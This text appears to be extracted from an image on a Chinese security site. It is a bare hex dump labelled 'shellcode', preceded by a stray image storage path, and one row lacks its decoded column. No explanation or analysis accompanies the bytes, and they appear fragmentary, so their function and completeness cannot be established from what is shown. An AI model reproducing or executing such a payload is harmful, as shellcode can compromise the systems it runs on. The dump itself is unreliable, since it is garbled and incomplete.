 30 30 30 30 38 31 30 36 30 30 30 30 30 32 43 36 00008106000002C6
36 37 43 37 30 35 45 35 30 31 30 38 31 31 43 36 67C705E5010811C6
42 41 33 36 36 34 36 46 31 44 38 31 43 32 30 36 BA36646F1D81C206
35 39 44 36 45 32 38 42 30 41 38 42 32 39 42 46 59D6E28B0A8B29BF
42 43 36 42 32 32 41 36 38 31 46 37 30 43 30 43 BC6B22A681F70C0C
36 34 41 36 38 42 31 37 35 35 46 46 44 32 30 35 64A68B1755FFD205
44 34 31 32 37 35 39 35 32 44 30 35 31 32 37 35 D41275952D051275
39 35 46 46 45 30 45 35 42 34 32 36 34 32 30 30 95FFE0E5B4264200
34 44 38 35 38 37 33 46 44 44 42 44 45 35 44 46 4D85873FDDBDE5DF
33 41 38 41 33 32 30 32 43 46 34 42 38 42 37 37 3A8A3202CF4B8B77
32 46 31 30 38 31 32 35 34 31 39 30 37 46 37 37 2F10812541907F77
30 45 37 33 30 37 36 33 44 38 30 43 31 35 32 30 0E730763D80C1520
36 38 34 37 39 44 37 30 44 34 42 34 41 31 34 36 68479D70D4B4A146
32 46 42 39 44 38 43 33 34 43 35 46 43 35 46 32 2FB9D8C34C5FC5F2
41 36 45 44 34 44 46 43 35 46 39 42 31 45 38 35
42 33 38 35 39 31 34 31 39 44 43 45 33 31 45 41 B38591419DCE31EA
46 43 39 43 32 33 43 39 43 38 41 43 42 34 44 42 FC9C23C9C8ACB4DB
34 34 36 33 31 39 44 44 46 33 45 35 42 34 42 35 446319DDF3E5B4B5
42 36 43 43 31 38 30 31 44 37 35 37 36 33 44 45 B6CC1801D75763DE
36 35 34 34 32 42 31 34 31 32 43 31 35 42 42 42 65442B1412C15BBB
41 37 46 34 44 44 39 33 31 42 32 39 41 44 32 42 A7F4DD931B29AD2B
43 39 32 32 32 37 36 37 39 45 32 34 32 33 41 42 C92227679E2423AB
46 41 39 31 42 31 33 43 32 32 35 38 46 43 37 31 FA91B13C2258FC71
41 35 46 45 35 42 46 32 46 31 46 41 44 30 39 42 A5FE5BF2F1FAD09B
38 31 33 31 32 34 39 37 44 46 35 37 36 35 38 33 81312497DF576583
46 43 37 45 35 35 37 39 45 35 37 39 42 39 38 35 FC7E5579E579B985
30 32 30 42 37 41 42 36 45 46 38 31 45 43 32 43 020B7AB6EF81EC2C
shellcode
SecPulse安全脉搏